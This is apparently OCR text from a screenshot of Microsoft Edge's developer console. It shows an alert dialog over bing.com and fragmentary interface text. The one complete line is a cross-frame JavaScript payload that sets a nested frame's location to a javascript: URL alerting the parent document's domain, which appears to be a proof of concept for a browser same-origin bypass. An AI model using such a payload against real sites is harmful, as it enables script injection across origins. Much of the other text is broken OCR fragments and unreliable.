 Blank page
Search or enter web address
microsoft edge
This site says...
www.bing.com
Explor
Tamaño de
Licencia
Don't let this page create more messages
OK
F12 DOM Exp
0 0
utblank
document.bod
osoft+edge&qs=n
"<iframe src
G&pq=microsoft-
window[0][0]
"javascript
window[0][0].location.href = "javascript:alert(parent.document.domain)";
window[0][0].location.href = "javascript:alert(parent.document.domain)";